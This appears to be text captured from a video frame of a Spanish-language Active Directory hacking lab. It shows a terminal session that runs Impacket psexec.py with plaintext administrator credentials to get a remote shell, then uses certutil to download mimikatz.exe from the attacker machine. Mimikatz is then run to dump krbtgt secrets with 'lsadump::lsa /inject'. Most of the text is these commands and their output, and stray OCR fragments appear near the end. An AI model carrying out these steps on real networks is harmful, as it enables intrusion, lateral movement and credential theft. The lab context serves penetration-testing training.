 /home/s4vitar/Desktop/AD ✘ INT # psexec.py s4vicorp.local/Administrador:P@\$\$w0rd\!@192.168.94.136 cmd.exe
Impacket v0.9.23.dev1+20210415.164639.d9be6fbe - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.94.136.....
[*] Found writable share ADMIN$
[*] Uploading file SCkYSgda.exe
[*] Opening SVCManager on 192.168.94.136.....
[*] Creating service yEfk on 192.168.94.136.....
[*] Starting service yEfk.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>cd C:\Windows\Temp
C:\Windows\Temp>mkdir test
C:\Windows\Temp>cd test
C:\Windows\Temp\test>certutil.exe -f -urlcache -split http://192.168.94.128:8000/mimikatz.exe mimikatz.exe
****  En lφnea  ****
000000  ...
131308
CertUtil: -URLCache comando completado correctamente.
C:\Windows\Temp\test>dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: DE80-572D
Directorio de C:\Windows\Temp\test
01/05/2021  22:28    <DIR>          .
01/05/2021  22:28    <DIR>          ..
01/05/2021  22:28         1.250.056 mimikatz.exe
1 archivos      1.250.056 bytes
2 dirs  49.754.841.088 bytes libres
C:\Windows\Temp\test>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::lsa /inject /name:krbtgtx
445
DOUBLE
BUBBLE
❐ AD ↑ 21h 18m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1447 MB 0%